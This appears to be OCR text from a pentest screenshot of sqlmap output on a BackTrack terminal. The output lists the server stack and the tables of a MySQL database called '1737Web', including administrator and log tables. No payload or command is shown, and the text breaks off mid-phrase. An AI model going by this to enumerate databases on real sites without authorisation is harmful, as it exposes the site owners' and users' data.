 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[01:11:09] [INFO] fetching tables for database: '1737Web'
Database: 1737Web
[76 tables]
+---------------------------+
| mf_ad_info |
| mf_ad_info_fields |
| mf_ad_pv |
| mf_ad_pv_ip |
| mf_ad_reg |
| mf_admincplogs |
| mf_admingroups |
| mf_administrators |
| mf_ads |
| mf_apps |
| mf_area |
| mf_article_categories |
| mf_article_pictures |
| mf_article_stick |
| mf_articles |
| mf_card_weixin |
| mf_contact_appeal |
| mf_contact_feedback |
| mf_contact_feedback_types |
| mf_contact_question_reply |
| mf_contact_question_types |
| mf_contact_questions |
| mf_coop_from |
<< back
the quieter you bec